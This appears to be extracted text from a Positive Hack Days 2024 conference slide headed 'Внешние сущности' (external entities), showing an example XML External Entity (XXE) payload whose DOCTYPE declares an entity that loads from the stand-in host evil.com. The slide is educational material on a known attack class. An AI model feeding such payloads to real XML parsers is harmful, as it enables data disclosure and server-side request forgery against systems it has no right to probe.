 POSITIVE HACK DAYS FEST 2024
phd 2X pt
Внешние сущности
(external entities)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE example [
<!ENTITY extEntity SYSTEM "https://evil.com/xxe">
]>
<example>&extEntity;</example>